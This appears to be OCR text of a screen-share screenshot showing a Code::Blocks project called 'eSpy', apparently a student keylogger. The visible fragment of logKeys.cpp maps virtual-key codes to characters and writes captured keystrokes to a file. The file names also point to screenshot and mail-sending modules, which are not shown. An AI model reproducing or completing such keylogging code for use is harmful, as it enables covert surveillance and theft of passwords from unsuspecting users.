 logKeys.cpp [eSpy] - Code::Blocks svn build
File Edit View Search Project Build Debug Tools Plugins DoxyBlocks Settings Help
Build target: Debug
Management
Projects Symbols Files
Workspace
eSpy
Sources
Headers
main.cpp logKeys.cpp parser.cpp screenshot.cpp sendMail.cpp UserInterface.cpp Headers.h
else if( _key == VK_DOWN)
fprintf(OUTPUT_FILE, "%s", "\n[DOWN_ARROW]\n");
else if( _key == VK_LEFT)
fprintf(OUTPUT_FILE, "%s", "\n[LEFT_ARROW]\n");
else if( _key == VK_RIGHT)
fprintf(OUTPUT_FILE, "%s", "\n[RIGHT_ARROW]\n");
else if( _key == VK_CONTROL)
fprintf(OUTPUT_FILE, "%s", "\n[CTRL]\n");
else if( _key == VK_OEM_PERIOD)
{
if(GetAsyncKeyState(VK_SHIFT))
fprintf(OUTPUT_FILE, "%s", ">");
else
fprintf(OUTPUT_FILE, "%s", ".");
}
else if( _key == VK_OEM_2)
{
if(GetAsyncKeyState(VK_SHIFT))
fprintf(OUTPUT_FILE, "%s", "?");
else
fprintf(OUTPUT_FILE, "%s", "/");
}
else if( _key == VK_OEM_3)
{
if(GetAsyncKeyState(VK_SHIFT))
fprintf(OUTPUT_FILE, "%s", "~");
else
fprintf(OUTPUT_FILE, "%s", "`");
}
else if( _key == VK_OEM_4)
{
if(GetAsyncKeyState(VK_SHIFT))
fprintf(OUTPUT_FILE, "%s", "{");
else
fprintf(OUTPUT_FILE, "%s", "[");
}
else if( _key == VK_OEM_5)
{
if(GetAsyncKeyState(VK_SHIFT))
1104 - Md Siam
1803016_maruf
1803016_maruf
Logs & others
Code::Blocks Build log Build messages
Checking for existence: F:\eSpy\bin\Debug\eSpy.exe
Executing: "D:\Software\CodeBlocks-EP/cb_console_runner.exe" "F:\eSpy\bin\Debug\eSpy.exe" (in F:\eSpy\.)
2
Mute Stop Video Security Participants Chat New Share Pause Share Annotate Remote Control Apps More
Activate Windows
Go to Settings to activate Windows.
You are screen sharing Stop Share
F:\eSpy\logKeys.cpp WINDOWS-1252 Line 26, Column 2 Insert Read/Write default
Type here to search
29°C Mostly sunny
5:57 PM
2/20/2022